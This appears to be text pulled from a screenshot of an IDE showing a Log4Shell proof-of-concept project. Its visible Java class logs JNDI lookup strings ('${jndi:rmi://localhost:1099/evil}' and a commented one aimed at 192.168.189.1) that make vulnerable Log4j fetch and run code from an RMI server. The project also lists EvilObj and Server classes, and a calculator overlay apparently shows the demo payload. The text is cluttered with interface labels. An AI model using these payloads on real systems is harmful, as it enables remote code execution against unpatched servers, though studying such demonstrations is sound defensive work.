 File Edit View Navigate Code Analyze Refactor Build Run Tools VCS Window Help log4j-rce [E:\idea\apache-log4j-poc-main] - ...\src\main\java\log4j.java - IntelliJ IDEA
apache-log4j-poc-main src main java log4j
log4j Git:
Project
1: Project
log4j.java Server.java EvilObj.java Name.java Reference.java
apache-log4j-poc-main [log4j-rce] E:\idea\apache-log4j-poc-main
src
main
java
exp
EvilObj
Server
log4j
pom.xml
README.md
External Libraries
Scratches and Consoles
计算器
标准
0
MC MR M+ M- MS M˅
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 import org.apache.logging.log4j.LogManager;
2 import org.apache.logging.log4j.Logger;
3
4
5 public class log4j {
6 private static final Logger logger = LogManager.getLogger(log4j.class);
7
8 public static void main(String[] args) {
9
10 // logger.error("${jndi:rmi://192.168.189.1:1099/exploit}");
11 logger.error("${jndi:rmi://localhost:1099/evil}");
12 }
13 }